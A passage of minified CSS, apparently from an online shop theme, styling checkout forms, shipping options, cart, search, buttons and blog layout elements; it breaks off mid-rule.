.order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-write-list .order-select-logistics li::after,.checkout-wrap .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-select-logistics li::after,.checkout-wrap .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-item-phone{display:flex}.checkout-wrap .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.checkout-wrap .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.checkout-wrap .iconfont.phone-tips-icon{position:absolute;z-index:9;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.checkout-wrap .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.checkout-wrap .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.checkout-wrap .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.checkout-wrap .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.checkout-wrap .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.checkout-wrap .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.checkout-wrap .phone-tips p{margin:0;padding:10px}.checkout-wrap .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.checkout-wrap .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.checkout-wrap .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.checkout-wrap .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.checkout-wrap .zip-code-address-box .item:hover{background-color:rgba(0,0,0,.08)}.checkout-wrap .zip-code-search{position:absolute;z-index:9;top:18px;right:10px;cursor:pointer;color:#1976d2;font-size:12px;line-height:1}.checkout-wrap .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px;z-index:2}.shopping-notes{padding:16px;width:100%;box-sizing:border-box;border-top:16px solid var(--background-color)}.shopping-notes ol,.shopping-notes ul{padding-left:20px}.shopping-notes img{max-width:100%;height:auto}.shopping-notes .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.order-inform{min-height:auto}.shipping-details:not(:empty){margin-top:30px}.checkout-wrap.J-ProCustomerInfor .pl_title{font-size:20px;text-align:left;margin-bottom:5px;margin-top:0;color:#000}.checkout-wrap.J-ProCustomerInfor .pl_title3{margin-top:20px;color:#000;margin-bottom:0}.checkout-wrap.J-ProCustomerInfor .pl_ptext{font-size:14px;margin:5px 0 15px;text-align:left}.custom_fee_wrapper{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.shipping_type{margin-bottom:20px}.shipping_type .shipping_type_title{margin:30px 0 15px;font-size:18px;text-align:left;margin-top:0;color:#000}.shipping_type .shipping_type_details{display:flex;justify-content:space-between;padding:17px;position:relative;border-radius:6px;border:1px solid #0d8c0a;background:#eaf7dc;font-size:14px}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media screen and (max-width:768px){.product.recommend{padding-top:20px;padding-left:10px;padding-right:10px}.product.recommend .recom-item.paddL80{padding:0}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 12px}.product.recommend hr{margin-bottom:20px}.product.recommend h4.title{font-size:20px;margin:0}.product.recommend h4.title a{font-size:20px}.product.recommend .star{display:block}.product.recommend .types-item .font14{font-size:14px}.product.recommend .product-types-item{padding:8px 10px;font-size:14px}.product.recommend .sale-tag{width:100%}.product.recommend .price-box{margin-bottom:0}.product.recommend .buy-button{margin:20px 10px 40px}.product.recommend .recom-item.thumbs{width:100%;margin-bottom:10px}.product.recommend .recom-item.thumbs .info-wrap{border-top:0!important}.product.recommend .recom-item.thumbs.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.thumbs.tag .swiper-button-next,.product.recommend .recom-item.thumbs.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-thumbs{width:17%;height:auto;margin:10px auto;max-height:300px;margin-left:2%}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{bottom:calc((100vw - 62px)/ 8);transform:translateY(50%);top:auto}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev::before{transform:rotate(0)}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next{right:0;left:auto;display:none}.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{left:0;display:none}.product.recommend .product-details-banner{width:100%;position:relative;display:block;top:0;display:flex;flex-direction:row;align-items:center;height:100%}.product.recommend .product-details-banner .gallery-top{width:81%;display:flex;align-items:center}.product.recommend .product-details-banner .swiper-slide-min{height:calc((100vw - 62px)/ 4)}.product .separator-text{margin-right:0}.product .recom-item .info-wrap{padding:0 16px}.product-details-box{padding:0}.proOrder-wrap .left-side-form{width:100%}.proOrder-wrap .right-side-form{width:100%;padding-top:0;padding-bottom:10px}.separator{padding:20px 5px;box-sizing:border-box}.separator .separator-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.separator .separator-box .separator-button{font-size:15px;margin-top:10px;padding:12px 20px}.flex-checkout>div{padding:0 8px}.flex-checkout>div>div{padding:0 8px}.flex-checkout>div>div span{font-size:12px}.flex-checkout>div>div em{width:24px;height:24px}.flex-checkout>div>div em.icon-kakaotalk{background-position:0 0;width:24px;height:24px}.flex-checkout>div>div em.icon-line{background-position:-24px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-messenger{background-position:0 -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-telegram{background-position:-24px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-tictok{background-position:-48px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-track{background-position:-48px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-viber{background-position:0 -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-wechat{background-position:-24px -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-whatsup{background-position:-48px -48px;width:24px;height:24px}.flex-checkout button{margin:0 8px}.lastSale-wrap{bottom:80px}.reviews.main{margin-bottom:0;padding:16px 16px 0}.country_dialog .country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;background:#fff;max-height:90%;border-radius:20px}.country_dialog div.main div.country{width:20%}}@-webkit-keyframes moveGradient{50%{background-position:100% 50%}}@keyframes moveGradient{50%{background-position:100% 50%}}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sidebar-share{top:70%}.sidebar-share .backtop{height:40px;width:40px}
.search-box{height:100%}.search-box .wrap{width:100%;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;justify-content:space-between;-webkit-justify-content:space-between;background:#fff;height:100%;position:relative;background:#fff;box-sizing:border-box;padding:0 12px}.search-box .search-form{width:100%;display:flex;height:100%;align-items:center}.search-box .search-form>form{width:100%;height:100%}.search-box .search-form .close-search-popup,.search-box .search-form .iconfont{cursor:pointer;color:var(--text-color);font-size:44px}.search-box .search-form .close-search-popup{display:none}.search-box .search-select{position:relative;padding-right:30px}.search-box .search-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.search-box .search-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.search-box .search-select::after{content:"\e62a";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.search-box .search{width:100%;height:100%;padding:0 10px;box-sizing:border-box;border:0}.search-box .search::-webkit-input-placeholder{color:#ccc}.page-search-box{color:var(--heading-color);margin:0 auto;text-align:center}.page-search-box .search-describe{margin:12px 0 var(--element-space-XL)}.no-searchdata{margin-top:40px;text-align:center;display:flex;flex-direction:column;align-items:center;font-weight:500;min-height:400px}.no-searchdata span{font-size:18px;color:var(--heading-color)}.no-searchdata .viewall-btn{min-width:200px;width:auto;padding:0 10px;margin-top:20px}.search-popup{width:100%;transform:translateX(-50%);position:absolute;left:50%;display:none;background:#fff;height:100%}@media screen and (max-width:768px){.page-search-box .search-describe,.page-search-box h3.title{padding:0 16px;box-sizing:border-box}}
:root{--background-color:#fff;--white:#fff;--heading-color:#333;--text-color:#585858;--text-background-color:rgba(33, 33, 33, 0.15);--link-color:#2c6ecb;--secondary-color:#999999;--hr-color:rgba(0, 0, 0, 0.08);--placeholder-color:#999999;--border-color:#f2f2f2;--disabled-text-color:#999999;--disabled-color:#f5f5f5;--layout-text-color:#fff;--main-button-text-color:#fff;--main-button-background-color:#EF5350;--main-button-border-color:#EF5350;--secondary-button-text-color:#EF5350;--secondary-button-background-color:#fff;--secondary-button-border-color:#EF5350;--pay-price-color:#D32F2F;--orig-price-color:#000000;--star-color:#EF5350;--sale-tag-background-color:#000000;--sale-tag-border-color:#000000;--sale-tag-text-color:#fff;--success-text-color:#48a15c;--element-space-XL:36px}.Paypal-buy-now,.cart-coupon-item,.currency-tips,.error-coupon-box,.np-ui-btn,.np-ui-btn-review,.np-ui-input,.np-ui-select,.np-ui-textarea,.product-groups-tips,.products-tisp,input,select{border-radius:4px}.np-ui-btn{font-size:14px;height:44px;min-width:140px;display:inline-flex;align-items:center;justify-content:center;white-space:normal;width:100%}.np-ui-btn.np-ui-main-btn{color:var(--main-button-text-color);background-color:#ff3900;border-color:#ff3900}.np-ui-btn.np-ui-main-btn .iconfont.loading{color:var(--main-button-text-color)}.np-ui-btn.np-ui-main-btn a{color:var(--main-button-text-color)}.np-ui-btn.np-ui-secondary-btn{color:var(--secondary-button-text-color);background-color:var(--secondary-button-background-color);border-color:var(--secondary-button-border-color)}.np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--secondary-button-text-color)}.np-ui-btn:hover{opacity:1}.np-ui-input-number{width:160px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{width:40px;color:var(--heading-color);font-size:18px;background:var(--secondary-button-background-color)}.np-ui-input-number .np-ui-input-number-decrease{border-radius:4px 0 0 4px}.np-ui-input-number .np-ui-input-number-increase{border-radius:0 4px 4px 0}.np-ui-input-number .np-ui-input{padding:0 40px;border-color:#ded2d2;background:var(--white)}.cart-number .np-ui-input-number{width:100px}.cart-number .np-ui-input-number .np-ui-input-number-decrease,.cart-number .np-ui-input-number .np-ui-input-number-increase{width:30px}.cart-number .np-ui-input-number .np-ui-input{padding:0 30px}.product-types-item{color:var(--heading-color);border:1px solid #ded2d2;background-color:var(--white)}.product-types-item::after,.product-types-item::before{content:'';pointer-events:none;position:absolute}.product-types-item::before{width:100%;height:100%;left:0;top:0;border:1px solid var(--heading-color);opacity:0}.product-types-item.active,.product-types-item:hover{color:var(--main-button-text-color);border-color:var(--main-button-border-color);background-color:var(--main-button-background-color);color:rgba(0,0,0,.87);border-color:#ff3900;background-color:#ffb693}.product-types-item.active::before,.product-types-item:hover::before{border-color:#ff3900}.product-types-select>select{color:var(--heading-color);border:1px solid var(--border-color)}.product-types-select>select::after{color:var(--heading-color)}.colorPiece .colorPice-list{display:inline-flex}.colorPiece .colorPice-list .swatch-element{margin:0 6px 8px}.colorPiece .colorPice-list .swatch-element .commens,.colorPiece .colorPice-list .swatch-element .setCommens{width:76px;height:76px}.colorPiece .colorPice-list .swatch-element .active{color:var(--heading-color);border:2px solid #f57224;width:72px;height:72px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:72px;height:72px;border:0}.colorPiece .colorPice-list .list-colorTotle-text{color:var(--heading-color);padding:6px 20px!important;border:1px solid var(--border-color);background:#fff}.colorPiece .colorPice-list .list-colorTotle-text.active{background:#ffb693}.colorPieceList .colorPice-content{margin-bottom:0}.colorPieceList .colorPice-list{display:inline-flex}.np-ui-radio.np-ui-radio-active{border-color:var(--heading-color);background-color:var(--heading-color)}.np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.pagination{text-align:right}.pagination>li{margin:0 0 0 10px}.pagination>li a{color:var(--text-color);font-size:16px;opacity:.6}.pagination>li.active,.pagination>li:hover{background:#000}.pagination>li.active a,.pagination>li:hover a{color:var(--white);font-weight:700;opacity:1}.pagination>li.disabled{color:var(--secondary-color)}.pagination>li.disabled:hover{color:var(--secondary-color)}.buy-cart-box{background:var(--white)}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{height:24px;line-height:24px}.buy-cart-box .buy-title,.buy-cart-box .total-price{color:var(--heading-color)}.sections h3.cart-title{margin:48px 0;text-align:center;max-width:100%}.cart-total-price{color:var(--heading-color)}.cart-total-price.top{display:none}.cart-box{margin:0 auto}.cart-box.empty-wrap{padding:150px 30px 150px}.cart-box.empty-wrap .icon-cart-empty{margin:0 auto 12px}.cart-box h3.title{color:var(--heading-color);font-size:32px;max-width:1480px;margin:20px auto}.cart-box .cart-sub-title{display:flex;border-bottom:1px solid #f5f5f5;padding:20px;justify-content:space-between}.cart-box .cart-sub-title>span{width:140px;text-align:left}.cart-box .cart-sub-title>span:nth-of-type(1){width:120px}.cart-box .cart-sub-title>span:nth-of-type(2){width:calc(100% - 450px)}.cart-box .cart-item{display:flex;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #f5f5f5;padding:16px 20px}.cart-box .cart-item .cart-img{width:120px;height:120px}.cart-box .cart-item .cart-img img{max-height:120px}.cart-box .cart-item .cart-info{width:calc(100% - 140px);display:flex;justify-content:space-between;align-items:flex-start}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-name{width:calc(100% - 450px);display:block}.cart-box .cart-item .cart-name a{font-size:16px;line-height:24px;height:auto;max-height:48px;margin-bottom:8px;display:-webkit-box}.cart-box .cart-item .cart-name .cart-types{color:var(--text-color);padding:6px 12px;margin-right:12px;margin-bottom:12px;background:var(--text-background-color);border-radius:2px;display:inline-block;width:auto;font-size:12px}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price{width:140px}.cart-box .cart-item .cart-del{font-size:18px;font-weight:700;padding-right:20px}.cart-box .flex-cart{display:flex;justify-content:space-between;gap:48px}.cart-box .cart-comments{max-width:100%;width:100%}.cart-box .cart-comments>h3{margin-bottom:10px}.cart-box .cart-comments textarea{padding:14px 20px;margin:0 auto;height:120px}.cart-box .cart-coupon-main,.cart-box .cart-discount,.cart-box .cart-discount-tips{border:0;padding:0}.cart-box .cart-coupon-main{border-bottom:1px solid rgba(103,114,121,.3);border-top:1px solid rgba(103,114,121,.3);padding:8px 0}.cart-box .cart-coupon-main .cart-coupon-box .np-ui-btn{min-width:108px}.cart-box .cart-total{width:100%;max-width:416px}.cart-box .cart-total .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-describe{padding-top:10px}.cart-box .cart-total strong{font-weight:400}.cart-box .cart-total .cart-total-price .font16,.cart-box .cart-total .cart-total-price .font20{font-size:20px;font-weight:400}.cart-box .cart-total .cart-total-price .font16 strong,.cart-box .cart-total .cart-total-price .font20 strong{font-size:20px}.cart-box .cart-wrap{display:flex;justify-content:space-between;flex-wrap:wrap}.cart-box .cart-wrap .cart-left{width:100%;height:fit-content;background:#fff;padding-bottom:1px}.cart-box .cart-wrap .cart-right{width:100%;margin-top:24px}.cart-box .cart-discount-tips{font-size:12px}.cart-box .currency-tips{margin:20px}.icon-cart-empty{background:#f2f2f2}.cart-coupon-item{border:1px solid #d9d9d9;background:#f5f5f5}.cartlist-discount-tips{color:#eee;background:rgba(51,51,51,.9)}.cartlist-discount-tips::before{border-color:rgba(51,51,51,.9) transparent transparent transparent}.cartlist-discount-tips span{color:rgba(51,51,51,.9)}.products-tisp{display:inline-block;width:fit-content}.buy-now-main{border:1px solid #000;box-sizing:border-box}.buy-now-main .buy-now-title .icon-close{width:32px;height:32px;color:#333;display:flex;align-items:center;justify-content:center;border-radius:100%;top:5px}.buy-now-main .buy-now-submit .np-ui-btn.np-ui-main-btn{max-width:100%!important}@media screen and (max-width:768px){.sale-discount{top:-8px;left:-8px}.sections h3.cart-title{margin:24px 0}.cart-total-price.top{display:block;padding:0 12px 20px;color:var(--heading-color);text-align:center}.cart-total-price.top .font16{margin-right:4px}.cart-box .cart-item{padding:12px 20px;margin:0}.cart-box .cart-item .cart-info{margin:0;flex-wrap:wrap}.cart-box .cart-item .cart-info .cart-name a{font-size:14px;line-height:20px;height:auto;max-height:40px;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-name .cart-types{margin:0;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-info .cart-price{padding:0;margin-bottom:12px}.cart-box h3.title{font-size:24px;margin:30px 0}.cart-box .cart-sub-title{display:none}.cart-box .flex-cart{flex-wrap:wrap;gap:12px}.cart-box .flex-cart .cart-total{width:100%;padding:0;min-width:300px}.cart-box .cart-coupon-main{padding-bottom:10px}.cart-box .cart-wrap{display:block}.cart-box .cart-wrap .cart-right{margin-left:0;width:100%;margin-top:20px}.cart-box .cart-wrap .cart-right .flex-cart{width:100%;box-sizing:border-box;background:#fff;padding:20px}.cart-box .cart-wrap .cart-right .cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px;border-radius:3px}.colorPieceList .colorPice-list .list-colorTotle-texts{width:22px;height:22px}.colorPieceList .colorPice-list .swatch-element .active{width:20px;height:20px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:18px;height:18px}.colorPieceList .colorPice-list .swatch-element .setCommens{width:22px;height:22px}.pagination{text-align:center;padding:2rem 0 1rem}.pagination>li{margin:0 0 0 4px}}
.blog{font-family:Arial,Helvetica}.blog .blog-main{max-width:1240px;margin:0 auto}.blog .blog-header{width:100%;height:120px;background:#fff;box-shadow:0 4px 4px rgba(0,0,0,.05)}.blog .blog-header .header-option{display:flex;align-items:center;justify-content:space-between;height:60px}.blog .blog-header .header-option .logo{font-weight:500;font-size:18px;color:#000}.blog .blog-header .header-option .shop-btn{border:1px solid #000;padding:5px 20px;color:#333;font-size:14px;line-height:20px;border-radius:20px}.blog .blog-header .header-option .mob-btn{display:none}.blog .blog-header .header-line{border-bottom:1px solid rgba(0,0,0,.1)}.blog .blog-header .header-menu{display:flex;align-items:center;height:60px}.blog .blog-header .header-menu .menu-item{font-size:16px;line-height:56px;color:#4f4f4f;cursor:pointer}.blog .blog-header .header-menu .menu-item.active{color:#000;border-bottom:4px solid #000}.blog .blog-footer{width:100%;height:150px;background:#f0f2f3}.blog .blog-footer .foot-line{border-top:1px solid #dee1e7}.blog .blog-footer .foot-wrap{display:flex;align-items:center;justify-content:space-between;height:100%}.blog .blog-footer .foot-wrap .logo>div{font-weight:500;font-size:18px;color:#000;margin-bottom:20px}.blog .blog-footer .foot-wrap .logo>span{font-size:12px;line-height:17px;color:#828282}.blog .blog-footer .foot-wrap .share a{margin-right:20px}.blog .blog-footer .foot-wrap .share a .iconfont{font-size:32px;color:#c1c5cb}.blog .blog-footer .foot-wrap .share a:last-of-type{margin-right:0}.blog .blog-footer .foot-wrap .share a:nth-of-type(1) .iconfont:hover{color:#3877ea}.blog .blog-footer .foot-wrap .share a:nth-of-type(2) .iconfont:hover{color:#4da0eb}.blog .blog-footer .foot-wrap .share a:nth-of-type(3) .iconfont:hover{color:#403a3a}.blog .blog-footer .foot-wrap .mob-copyright{display:none}.blog .blog-footer .copy-success-tip{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:none;z-index:10}.blog .blog-footer .copy-success-tip>span{padding:4px 8px;background:rgba(0,0,0,.6);border-radius:4px;color:#fff;text-align:center;font-size:14px}.blog .blog-footer .back-top{position:fixed;right:40px;bottom:300px;width:48px;height:48px;background:#fff;box-shadow:0 2px 6px rgba(146,154,157,.2);text-align:center;line-height:48px;cursor:pointer;display:none}.blog .blog-footer .back-top .iconfont{font-size:24px;color:#99a1ae}.blog .hot-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .hot-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .hot-article .hot-item{position:relative;margin-top:20px;display:block}.blog .hot-article .hot-item.display-flex{display:flex}.blog .hot-article .hot-item .ftimg-wrap{width:100%;height:200px}.blog .hot-article .hot-item .ftimg-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text{position:absolute;bottom:0;width:100%;height:80px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .hot-article .hot-item .text span{font-weight:500;font-size:16px;line-height:22px;color:#fff;margin-left:10px;width:340px;height:44px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .hot-article .hot-item:nth-of-type(1) .tag{background:#eb485a}.blog .hot-article .hot-item:nth-of-type(1) .tag::after{border-right-color:#eb485a;border-top-color:#eb485a}.blog .hot-article .hot-item:nth-of-type(2) .tag{background:#f2a742}.blog .hot-article .hot-item:nth-of-type(2) .tag::after{border-right-color:#f2a742;border-top-color:#f2a742}.blog .hot-article .hot-item:nth-of-type(3) .tag{background:#3f85f7}.blog .hot-article .hot-item:nth-of-type(3) .tag::after{border-right-color:#3f85f7;border-top-color:#3f85f7}.blog .hot-article .hot-item .tag{position:absolute;left:-4px;top:10px;width:32px;height:20px;background:#9ea2ab;border-radius:0 12px 12px 0;text-align:center;font-weight:700;font-size:16px;line-height:20px;color:#fff}.blog .hot-article .hot-item .tag::after{content:'';border-left:2px solid transparent;border-right:2px solid #9ea2ab;border-top:2px solid #9ea2ab;border-bottom:2px solid transparent;position:absolute;top:20px;left:0}.blog .hot-article .hot-item .img-wrap{width:120px;height:80px;min-width:120px}.blog .hot-article .hot-item .img-wrap img{width:100%;height:100%;object-fit:cover}.blog .hot-article .hot-item .text-wrap{margin-left:10px;width:100%;position:relative}.blog .hot-article .hot-item .text-wrap .title{font-size:14px;line-height:20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .hot-article .hot-item .text-wrap .author{display:flex;justify-content:space-between;margin-top:20px;position:absolute;bottom:0;width:100%}.blog .hot-article .hot-item .text-wrap .author span{font-size:14px;line-height:20px;color:#bbb}.blog .new-article{width:400px;height:fit-content;padding:20px;box-sizing:border-box;background:#fff}.blog .new-article .title{font-weight:500;font-size:16px;line-height:22px;color:#000}.blog .new-article .item{display:flex;margin-top:20px}.blog .new-article .item .image{width:120px;height:80px;min-width:120px}.blog .new-article .item .image img{width:100%;height:100%;object-fit:cover}.blog .new-article .item .info{margin-left:10px;position:relative;width:100%;word-break:break-all}.blog .new-article .item .info .article-title{font-weight:500;font-size:14px;line-height:20px;color:#000;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all}.blog .new-article .item .info .author{display:flex;justify-content:space-between;margin-top:20px;font-size:14px;line-height:20px;color:#bbb;position:absolute;bottom:0;width:100%}.blog .blog-index-content{min-height:80vh;background:#f0f2f3;padding-bottom:44px}.blog .blog-index-content .content-wrap{padding-top:20px}.blog .blog-index-content .content-wrap .banner-top{display:flex}.blog .blog-index-content .content-wrap .banner-top .banner-left{width:820px;height:400px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top{width:100%;height:100%}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top:hover .swiper-button-prev-thumb{display:block}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide{position:relative}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide img{width:100%;height:100%;object-fit:cover}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text{position:absolute;bottom:0;width:100%;height:140px;background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.255) 35%,rgba(0,0,0,.6) 100%);display:flex;align-items:center}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-slide .text span{font-weight:500;font-size:32px;line-height:45px;color:#fff;margin:0 20px;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination{text-align:right;bottom:10px;right:20px;left:auto}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet{width:20px;height:4px;opacity:1;border-radius:0;background:rgba(255,255,255,.5);margin:0 5px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0,0,0,.6);border-radius:50%;position:absolute;top:50%;transform:translateY(-20px);z-index:9;color:#fff;cursor:pointer;display:none}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb.swiper-button-disabled,.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb.swiper-button-disabled{background:rgba(0,0,0,.4)}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-next-thumb{right:20px}.blog .blog-index-content .content-wrap .banner-top .banner-left .gallery-top .swiper-button-prev-thumb{left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right{margin-left:20px}.blog .blog-index-content .content-wrap .banner-top .banner-right 